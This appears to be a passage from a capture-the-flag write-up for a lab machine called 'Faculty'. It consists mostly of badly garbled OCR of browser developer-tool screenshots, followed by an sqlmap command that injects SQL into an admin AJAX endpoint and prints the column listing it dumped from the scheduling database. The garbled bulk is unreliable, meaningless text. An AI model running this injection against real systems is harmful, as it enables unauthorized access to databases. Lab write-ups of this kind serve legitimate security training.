|                                                                                                    | A Method CET CET CET CET CET CET CET CET CET CET                                                                                                    | Debugger T4 Hermon () Style Editor<br>Domain<br># forstytch<br># forstytch<br># forstytch<br># forstytch<br># forstytch<br># forstytch<br># forstytch<br># forstytch<br># forstytch                                                                                                    | Portemanase     O Mentory     Els     Sanage     Fale     Index phy     continuity-regress-Sanage(Sp)(2004-000,     Index phy     Index phy     Index phy     Index phy     Index phy     Index phy     Index phy     Index phy     Index phy     Index phy                                                                                                    | W41                                                                                                    | 9<br>Application<br>Raleway 300,300          | 10           | 11                            | 12<br>Initiator<br>Boosent Colda presta Mournenti<br>script<br>script<br>script<br>script<br>script                                                                                                    | 13<br>Type<br>Mand<br>Jo<br>Jo<br>Jo                                                                                                    | 14<br>Transferred<br>4.477.03<br>0.8<br>c.ched<br>c.ched<br>c.ched<br>c.ched<br>c.ched                                                                                                    | 15      | II         Q.         Size           Size         115233           08         08           05         08           08         08           08         08           08         08                                                                                                    | Inthe, CSS 45 1016 Family House Models 105 Other Collector Sealer<br>Thermal Collector Repairs Repairs Repairs Thereing Stack T<br>V Thermality of the Sealer Repairs Repairs Sealer<br>V Thermal THE IS Sealer<br>Thereing Sealer Sealer Sealer Sealer<br>Thereing Sealer Sealer Sealer Sealer<br>Thereing Sealer Sealer Sealer Sealer<br>Thereing Sealer Sealer Sealer<br>Thereing Sealer Sealer Sealer<br>Thereing Sealer Sealer<br>Thereing Sealer Sealer<br>Thereing Sealer Sealer<br>Thereing Sealer Sealer<br>Thereing Sealer Sealer<br>Thereing Sealer Sealer<br>Thereing Sealer Sealer<br>Thereing Sealer<br>Thereing Sealer<br>The                                                                                                    | No Theotling :     No Theotling :     Trace     Block Rese                                                                                                    |
| Q Inspec     V Prine UP     V Prine UP     V                                                                                                    | ar D Console C<br>a<br>Method<br>CET<br>CET<br>CET<br>CET<br>CET<br>CET                                                                                                    | Debugger 14 Henson () Style Edito<br>Damin<br># facilythin<br># facilythin<br># facilythin<br># facilythin<br># facilythin<br># facilythin<br># facilythin<br># facilythin<br># facilythin<br># facilythin                                                                                                    | Phenomenate Memory Stranger     Phenomenate Memory Stranger     Phenomenate Memory Report     Phenomenate Report     Phenomenate Rep                                                                                                    | W41                                                                                                    | 9<br>EE Application<br>Raleway:300,300       | 10           | 11                            | 12<br>Initiator<br>Bosserfeld-bid jen 33 (docurrent)<br>softer<br>softer<br>softer<br>softer<br>softer<br>softer<br>softer<br>softer<br>softer<br>softer                                                                                                    | 13<br>Type<br>hand<br>p<br>p<br>p<br>p<br>p                                                                                                    | 14<br>Transferred<br>4.07 to<br>0.8<br>c.ched<br>c.ched<br>c.ched<br>c.ched<br>c.ched<br>c.ched<br>c.ched                                                                                                    | 15      | II         Q.         So         All           Size         52.82         0.8         0.8           0.8         0.8         0.8         0.8           0.8         0.8         0.8         0.8           0.8         0.8         0.8         0.8           0.8         0.8         0.8         0.8           0.8         0.8         0.8         0.8                                                                                                    | 1016 C3 /L 1016 From Image Meth 95 Other □ and relation for the second second se                                                                                                    | No Throttling :     Trace     Block Rese     Block Contemport                                                                                                    |
|                                                                                                    | Ar D Console C<br>A<br>Ar Ar Ar Ar Ar Ar Ar Ar Ar Ar Ar Ar Ar A                                                                                                    | Debugger 11 Hennes () Style Edito<br>Damin<br>21 Henry 16<br>21 Henry 16<br>21 | Porformatize     Moreovy     Starting     Por     Porformatize     Por     Porformatize     Porformatize     Porformatiz                                                                                                    | W41                                                                                                    | 9<br>EE Application<br>Raleway-300,3000      | 10           | 11                            | 12<br>Initiator<br>BooserTc264d prr:13 blocurret()<br>winderet<br>script<br>script<br>script<br>script<br>script<br>script<br>script<br>script                                                                                                    | 13<br>Туре<br>band<br>р<br>р<br>р<br>р<br>р<br>р                                                                                                    | 14<br>Transferred<br>4.67 KB<br>0.8<br>colled<br>colled<br>colled<br>colled<br>colled<br>colled                                                                                                    | 15      | II         Q.         Q.         AI           Size         500         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400         400                                                                            | IfTNC         CSS         SS         Deter         Display         Solidar 2                                                                                                    | Ao Throttling 5 Trace     Block Rese     Rew                                                                                                    |
| C Inspect     V Pater Lo     V                                                                                                    | ar D Console D<br>A<br>Method<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET                                                                                                    | Dechagger 12 Henness () Style Edito<br>Dennin<br>If the Archite<br>If the Argonites areas<br>If the Archite<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites<br>If the Archites                                                                                                    | Partonmase     Pas     Pas     Pa                                                                                                    | W41                                                                                                    | 9<br>Rateway:200,3001                        | 10           | 00(700,700)Paggine.30         | 12<br>Notator<br>BooserfdcCMdger033 Mourrent)<br>stylohert<br>stylo<br>stylo<br>stylo<br>stylo<br>stylo<br>stylo<br>stylo<br>stylo<br>stylo<br>stylo                                                                                                    | 13<br>Type<br>bard<br>p<br>p<br>p<br>p<br>p<br>p<br>p<br>p<br>p                                                                                                    | 14<br>Transferred<br>4.07 zs<br>0.8<br>cohed<br>cohed<br>cohed<br>cohed<br>cohed<br>cohed<br>cohed<br>cohed<br>cohed<br>cohed                                                                                                    | 15      | II         Q.         Q.         All           Size         1152185         08           08         08         08           08         08         08           08         08         08           08         08         08           08         08         08           08         08         08           08         08         08           08         08         08           08         08         08           08         08         08                                                                                                    | 1010.         CSL 55. 1016 from images Marks 95. 000er         □Datable Califier           101         Testion:         Califier         Bareney           101         Testion:         Califier         Bareney         Standard Standard Standar                                                                                                    | Ab Throttling 2     Trace     Block Rese     Rev                                                                                                    |
| C Insper     V Plane UP     V Plane UP     V P | Ar         D. Console         C           4                                                                                                    | D Debugger         *12 Hennex         [3 Style Editor           Brenn         # form-polymerization         # form-polymerization           # form-polymerization         # form-polymerization         # form-polymerization           # form-polymerization         # form-polymerization         # form-polymerization           # form-polymerization         # form-polymerization         # form-polymerization           # form-polymerization         # form-polymerization         # form-polymerization           # form-polymerization         # form-polymerization         # form-polymerization           # form-polymerization         # form-polymerization         # form-polymerization           # form-polymerization         # form-polymerization         # form-polymerization           # form-polymerization         # form-polymerization         # form-polymerization                                                                                                    | Γ (Λ) Performance () Merrory () Sterrigot<br>Index App<br>conflicted program family 30,000,000,<br>(and applied applied app                                                                                                    | W41                                                                                                    | 9<br>Raleway-300,3000                        | 10           | 001/700.7001/Pappine.30       | 12<br>Initiation<br>Booker/TaiCM4/pm/33 Mournet()<br>injtelitert<br>sospe<br>sospe<br>so<br>sospe<br>sospe<br>sos<br>sospe<br>sospe<br>sospe<br>sospe<br>sospe<br>sospe<br>sospe<br>sospe<br>sospe<br>sos | 13<br>Type<br>http://www.<br>provided the second second seco | 14<br>Tourforms<br>4 cer 10<br>0 B<br>coded<br>coded<br>coded<br>coded<br>coded<br>coded<br>coded<br>coded<br>coded                                                                                                    | 15      | II         Q.         Solution           5282         112243           08         08           08         08           08         08           08         08           08         08           08         08           08         08           08         08           08         08           08         08           08         08           08         08                                                                                                    | 10%         C3. 6. 9.08         Family Goadas         Mayor Models         Mail Control         Mail Control                                                                                                    | No Throttling :     Trace     Block Ress                                                                                                    |
| 2         C: Inspector           3         2         7 Filter US           30         2         7 Filter US           44         4         4           44         4         4           44         44         4           44         44         44           44         44         44           44         44         44           44         44         44                                                                                                    | ar D Cansole C<br>a<br>Method<br>CET<br>CET<br>CET<br>CET<br>CET<br>CET<br>CET<br>CET                                                                                                    | D Didugger 11 Neuron () Style Edito<br>Dentis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis<br>() Menanis                                                                                                    | P Chi Petermanar Chi Menory Chi Sangar<br>Par<br>mangar<br>Managar Sangar Sangar<br>Managar Sangar Sangar Sangar<br>Managar Sangar Sangar Sangar<br>Managar Sangar Sangar Sangar<br>Managar Sangar Sangar Sangar<br>Managar Sangar Sangar Sangar<br>Managar Sangar Sangar Sangar Sangar<br>Managar Sangar Sangar Sangar Sangar Sangar<br>Managar Sangar Sangar Sangar Sangar Sangar Sangar Sangar Sangar Sangar Sangar Sangar Sangar Sangar Sangar Sangar<br>Managar Sangar Sang                                                                                                    | W41                                                                                                    | 9<br>Bill Application                        | 10           | 11                            | 12<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10                                                                                                    | 13<br>Type<br>band<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B                                                                                                    | 14<br>Trainformed<br>4.427 KB<br>0.8<br>cockel<br>cockel<br>cockel<br>cockel<br>cockel<br>cockel<br>cockel<br>cockel                                                                                                    | 15      | II         Q.         O         All           Size         0         0         0           0         0         0         0           0         0         0         0           0         0         0         0           0         0         0         0           0         0         0         0           0         0         0         0           0         0         0         0           0         0         0         0           0         0         0         0           0         0         0         0                                                                                                    | Infine C61 & 0 MB Fails Infine May Mindle W6 Other ☐ Badda Cache     Program Caches Report Report Temps Sack     Thermonics     Thermonics     Thermon                                                                                                    | No Throtting 2<br>No Throtting 2<br>Slock Rese                                                                                                    |
| C Inspect     V Fitter U     V Fitter U      V     V Fitter U      V      V       | ar Console C<br>a<br>Method<br>CET<br>CET<br>CET<br>CET<br>CET<br>CET<br>CET<br>CET                                                                                                    | Debugger         12 Hennex         () Style Edito           Dennin         # form appropriation         # form appropriation           # form appropriation         # form appropriation         # form appropriation           # form appropriation         # form appropriation         # form appropriation           # form appropriation         # form appropriation         # form appropriation           # form appropriation         # form appropriation         # form appropriation           # form appropriation         # form appropriation         # form appropriation           # form appropriation         # form appropriation         # form appropriation           # form appropriation         # form appropriation         # form appropriation           # form appropriation         # form appropriation         # form appropriation                                                                                                    | <ul> <li>Portementer: O Henrory E Storage<br/>mitingly and the storage<br/>mitingly and the storage<br/>distribution of the storage<br/>distribution of the storage<br/>distribution of the storage<br/>distribution of the storage<br/>mitingle and the storage<br/>mitingle and the storage<br/>distribution of the storage<br/>mitingle and the storage<br/>distribution of the storage<br/>mitingle and the storage<br/>mitingle and the storage<br/>mitingle and the storage<br/>mitingle and the storage</li> </ul>                                                                                                    | W41                                                                                                    | 9<br>EE Application                          | 10           | 11                            | 12<br>Interf<br>Descrift(Algent) Secure()<br>ingle<br>ange<br>ange<br>ange<br>ange<br>ange<br>ange<br>ange<br>ang                                                                                                    | 13<br>Type<br>hand<br>ja<br>ja<br>ja<br>ja<br>ja<br>ja<br>ja<br>ja<br>ja<br>ja<br>ja<br>ja<br>ja                                                                                                    | 14<br>Transferred<br>4.473 28<br>0.8<br>0.0014<br>0.0014                                                                                                    | 15      | II         Q.         O           Size         11.32.83           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8           0.8         0.8                                                                                                    | 10%         53         6         9.00         frame         longer         Monte         Monte </td <td>Ro Throttling 2     Trace     Block Rese     Block Content</td>                                                                                                    | Ro Throttling 2     Trace     Block Rese     Block Content                                                                                                    |
|                                                                                                    | ar         Method         C           ar         4         4           ar         4         4                                                                                                    | D Dologov 11 Neuron () Style Edito<br>Donin<br>Managering and<br>Managering and<br>Managering                                                                                                    | P Charlenaux Charlenaux Sampe<br>Re-<br>Interden-<br>Interden                                                           | W41      ** Accessibility      accupation_state_trans_trans_ | 9<br>Baleway 300,300                         | 10           | 11                            | 12 1000 1000 1000 1000 1000 1000 1000 1                                                                                                    | 13<br>Type<br>Band<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B<br>B                                                                                                    | 14<br>Transformed<br>4.47 YB<br>08<br>control<br>control<br>con<br>control<br>control                                                                                                    | 15      | II         Q.         O         All           State         5302         4313         4313         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314         4314                                    | 10%         C33         6         908         Family Houses         500         Conduct Conduct           2         Texture         Conduct Conduct         Report         Texture         Standard           4         Texture         Conduct Conduct         Report         Texture         Standard           4         Texture         Reference         Conduct Conduct         Reference         Standard           4         Texture         Reference         Conduct Conduct         Reference         Standard           4         Texture         Reference         Conduct Conduct         Reference         Standard           4         Conduct Conduct And Andread         Conduct Conduct Andread         Standard         Standard           5         Conduct Conduct Andread         Conduct Conduct Andread         Standard         Standard           6         Conduct Conduct Andread         Conduct Conduct Andread         Standard         Standard <t< td=""><td>At Theating 1     Trace     Slock, Rese</td></t<>                                                                                                    | At Theating 1     Trace     Slock, Rese                                                                                                    |
|                                                                                                    | ат болосо С С<br>м                                                                                                    | Debugger 11 Interest () Style Editor<br>Demby<br>Metabolis<br>Metabolis                                                                                                    | <ul> <li>A Pederanaran O Memory D Stanger<br/>Internet Methods (Stanger<br/>Internet) (Stanger<br/>Internet) (Stange</li></ul> | W41 * Accessibility 000.000.000.000.000                                                                                                    | 9<br>Elemany 300,300                         | 10           | 11                            | 12  NUMBO  Descention(A)(A)(A)(A)(A)(A)(A)(A)(A)(A)(A)(A)(A)(                                                                                                    | 13<br>Tope<br>Meed<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A                                                                                                    | 14<br>Transferred<br>4.4215<br>0.8<br>0.0014<br>0.0014                                                                                                    | 15      | II         Q.         Display         JAL           112         State         State | 1016         C31         6         100         Femily Graders Stagent Regions Torings Start           Image: Start Start Star                                                                                                    | 1      1      1      No Threating 5     No Threating 5     Sock, Rese     Raw                                                                                                    |
|                                                                                                    | x         x         x           a         a         a           a         a         a           barrow         a         a           a         a         a           barrow         a         a           a         a         a           barrow         a         a           a         a         a           barrow         a         a           a         a         a           a         a                                                                                                    | Debegor 11 Homos () Systems<br>Dennis<br>di Kurata<br>di Kurata                                                                                                    | Portunator     Portunator     P                                                                                                    | W41 * Accessibility accessibility                                                                                                    | 9<br>Elevery-200,300                         | 10           | 11                            | 12<br>INNEY<br>Douart Tolkhart 1 Mournett<br>apphone<br>1004<br>1004                                                                                                    | 13<br>Type<br>Mand<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P                                                                                                    | 14<br>Transformed<br>A 47 the<br>0 8<br>control<br>control<br>co                                                                                                    | 15      | II         Q.         Q.         Mail           State         500         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340         340                                                                         | HIM         CSA         6.         9.00         Form         Houses         Mark         Control         Control         Contro         Control         Control         <                                                                                                    | Construction of a second second  |
| C     C     C | и С С Сенена С С<br>а<br>менена с сет<br>а сет<br>а | D Dohogor 11 Meson () Style Edda<br>Denhogor () Meson ()<br>Meson ()<br>Meson ()                                                                                                    | <ul> <li>A Performance O Menory D Sample</li> <li>Re</li> <li>Re</li> <li>Reference</li> <li>Reference</li> <li>R</li></ul>                                                                                                    | W41                                                                                                    | 9<br>Baleway 300,300                         | 10           | 11                            | 12  State  State State  State State                                                                                                    | 13<br>700 Mod<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8                                                                                                    | 14<br>Transformed<br>4.47 till<br>0.8<br>colled<br>colled<br>c | 15      | II         Q.         O         Mathematical           1132         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -                                                                                                    | 1050         CS // 50         From: Image: Marks 105         Other                                                                                                    | 1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1      1    |
| C      C     C     C     | y         2000000000000000000000000000000000000                                                                                                    | Debryon 11 Interest () Systelling<br>Dennis<br>If Instantis<br>If Instantis                                                                                                    | <ul> <li>Portunationaria</li> <li>Portunationaria</li> <li>Por</li></ul>                                                                                                    | W41 * Accessibility                                                                                                    | 9<br>El Application<br>Raleway-300,300       | 10           | 11                            | 12<br>Million<br>Mount Model March March<br>Rope                                                                                                    | 13<br>Tope<br>Mod<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P                                                                                                    | 14 70016000 000 000 000 000 000 000 000 000                                                                                                    | 15      | II         Q.         Q.         Mail           Start         1132100         1132100         1132100           O         0         0         0         0           O         0         0         0         0         0           O         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0                                                                                                    | 10%         53. 5. 9. 90, from longer, Moda 46. 50 mm         ☐ moder Cedar, Magas Megnan & Tonge Sack Megnan           2         Thomas Cedar, Magas Megnan & Tonge Sack Megnan         Tonge Sack Megnan           2         Tonge Cedar, Magas Megnan & Tonge Sack Megnan         Tonge Sack Megnan           2         Tonge Cedar, Megnan & Megnan         Tonge Sack Megnan           3         Tonge Cedar, Megnan & Megnan         Tonge Sack Megnan           4         Tonge Cedar, Megnan & Megnan         Tonge Sack Megnan           5         Cedar, Megnan & Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan           0         Cedar, Megnan         Tonge Sack Megnan                                                                                                    | Construction of a second second  |
| C     C     C | P         C. Cressele         C           a                                                                                                    | Debugar 11 Neuron () Style Etho<br>Debugar () Neurophia<br># Controls<br># Controls                                                                                                    | Portunator     Portunator     P                                                                                                    | W41 * Accessivity 00,666,660,710,7001                                                                                                    | 9<br>El Application                          | 10           | 11                            | 12 bitler buschfolgen(1) buschfolgen(1) buschfolgen                                                                                                    | 13<br>500<br>800<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8                                                                                                    | 14<br>Transformed<br>4.47 PB<br>08<br>0.00hd<br>cached<br>cached<br>cach | 15      | II         Q.         Q.         M           III         IIII         IIIII         IIIIIII         IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                                                    | Infine C61 d5 100 fram impos Holds 10 for ☐ Solds Cofe<br>Default Cofe d5 100 fram impos Holds 10 for ☐ Solds Cofe<br>Formation Cofes Append Append Tempos Sold<br>Formation Cofes Append Append Appe                                                                                                    | t      tree     the threating a     the threating a     three     the threating a     three     three     three     three     three     three                                                                                                    |
| C      C      C    | P         Console         C           4         Method         4           6         6         6           6         6         6           6         6         6           6         7         6           6         7         6           6         6         7           6         6         7           6         7         6           6         7         6           6         7         6           6         7         6           6         7         6           6         7         6           6         7         6           6         7         6           6         7         7           6         7         7           6         7         7                                                                                                    | Debugur 11 Innovi () StyleEthio<br>Demb<br>Methola<br>Methola                                                                                                    | <ul> <li>Portunations</li> <li>Portunations</li> <li>Portu</li></ul>                                                                                                    | W41                                                                                                    | 9<br>Endeway-200,3000                        | 10           | 11                            | 12<br>Indee<br>Second (Indee) (Indee) (Indee)<br>Second (Indee) (Indee) (Indee)<br>Second (Indee) (Indee)<br>Second (Indee) (Indee)<br>Sec                                                                                                    | 13<br>7900<br>8000<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20                                                                                                    | 14<br>4.07 KB<br>0.8<br>0.00M<br>0.00M                                                                                                    | 15      | II         Q.         Q.         Mathematical           Size         1132/00         1132/00         1132/00           O         0         0         0           O         0         0         0                                                                                                    | 1200         53         6         100         none         Bit Mathies         Solar         Report         Report         Solar         Solar         Report         Solar         Solar                                                                                                    | 1      1      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10  |
| C     C     C | P         Console         C           a         Method         -           Gert         Gert         -           Gert         Gert         -           Gert         Gert         -           Gert         Gert         -           Gert         Gert         -           Gert         Gert         -           Gert         Gert         -           Gert         Gert         -           Gert         Gert         -           Gert         Gert         -           Gert         -         -           Gert         -         -           Gert         -         -           Gert         -         -           Gert         -         -           Gert         -         -           Gert         -         -                                                                                                    | Debegor 11 Homos () Systems<br>Dennis<br>di Instanto<br>di Instanto                                                                                                    | Portunator     Portunator     P                                                                                                    | W41 • * ArcessRep;                                                                                                    | 9<br>El Application<br>Raleway 300,3000      | 10           | 11                            | 12<br>istear<br>BoosentPolicy States 11<br>States 12<br>States 12<br>States                                                                                                    | 13<br>500<br>500<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>5                                                                                                    | 14<br>A do to to<br>a do to to<br>a cached<br>a cached<br>a cac                                                                                                    | 15      | II         Q.         Q.         M           III         IIII         IIIIII         IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                                                    | 10100         C33         6         9.00         Point Codes         Name of Codes         Name of Codes <td>Constraints of the second second</td> | Constraints of the second second |
| C Inspect     V Filter Li      V Filter Li      V Filter Li      V Filter Li      V Filter Li      V Filter Li      V      V Filter Li      V      V    | Image: Conserve of Conserve of                                                                                                    | Debugger 11 Meson () Style Editor<br>Debugger 11 Meson ()<br>Meson ()<br>Meson ()                                                                                                    | <ul> <li>Portenarias</li> <li>O Menery</li> <li>Stange</li> <li>Internet</li> <li>Internet</li></ul>                                                                                                    | W41      * * AccessNiPr                                                                                                    | 9<br>El Application<br>Raleway-300,3000      | 10           | 11                            | 12 State State Sta                                                                                                    | 13<br>7900<br>8000<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8                                                                                                    | 14<br>4.47 KB<br>0.47 KB<br>0.47 KB<br>0.47 KB<br>0.44 KB<br>0.44 KBB                                                                                                    | 15      | II         Q.         Ø         Mathematical           State         500         500         500           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0           0.0         0.0         0.0         0.0                                                                                                    | 1010         511         6         1010         Feature Control         The particle Control         The control         The contro         The control </td <td>1      1      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10</td>                              | 1      1      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10      10  |

Figure 4: Faculty scheduling

| 1  | \$ sqlmap -u 'h<br>data="facul | ttp://faculty.h<br>ty_id=3"meth | tb/admin/ajax.php?action=get_schecdule'<br>nod POSTdbsbatch -time-sec=1column                                                                                                    |  |  |  |  |  |  |  |  |
|----|--------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| 2  | #                              |                                 |                                                                                                    |  |  |  |  |  |  |  |  |
| 3  | Database: scheduling_db        |                                 |                                                                                                    |  |  |  |  |  |  |  |  |
| 4  | Table: courses                 | 0-                              |                                                                                                    |  |  |  |  |  |  |  |  |
| 5  | [3 columns]                    |                                 |                                                                                                    |  |  |  |  |  |  |  |  |
| 6  | +                              | +                               | +                                                                                                    |  |  |  |  |  |  |  |  |
| 7  | Column                         | Туре                            |                                                                                                    |  |  |  |  |  |  |  |  |
| 8  | +                              | +                               | +                                                                                                    |  |  |  |  |  |  |  |  |
| 9  | course                         | varchar(200)                    |                                                                                                    |  |  |  |  |  |  |  |  |
| 10 | description                    | text                            | İ                                                                                                    |  |  |  |  |  |  |  |  |
| 11 | id                             | int                             | i de la constante de la constante de |  |  |  |  |  |  |  |  |
| 12 | +                              | ,<br>+                          | +                                                                                                    |  |  |  |  |  |  |  |  |
| 13 |                                |                                 |                                                                                                    |  |  |  |  |  |  |  |  |
| 14 | Database: sche                 | duling_db                       |                                                                                                    |  |  |  |  |  |  |  |  |
| 15 | Table: users                   | 0-                              |                                                                                                    |  |  |  |  |  |  |  |  |
| 16 | [5 columns]                    |                                 |                                                                                                    |  |  |  |  |  |  |  |  |
